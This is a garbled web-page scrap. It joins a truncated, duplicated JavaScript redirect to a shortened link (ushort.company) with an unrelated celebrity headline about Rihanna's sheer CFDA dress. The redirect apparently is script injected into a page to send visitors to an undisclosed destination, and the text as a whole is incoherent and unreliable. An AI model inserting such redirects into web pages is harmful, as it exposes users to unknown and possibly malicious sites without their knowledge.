
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Rihanna’s Sheer CFDA Dress Causes Controversy
(Surprised?)